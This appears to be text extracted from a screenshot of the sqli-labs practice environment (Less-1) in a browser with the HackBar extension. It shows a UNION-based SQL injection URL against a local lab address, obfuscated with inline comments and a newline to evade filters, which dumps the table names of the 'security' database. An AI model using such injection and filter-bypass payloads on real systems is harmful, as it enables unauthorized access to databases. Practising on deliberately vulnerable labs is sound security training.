 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1'
union/*/!*!**/select%201,2,group_concat(table_name)from/*!--
/*%0ainformation_schema.tables*/ where table_schema='security'--+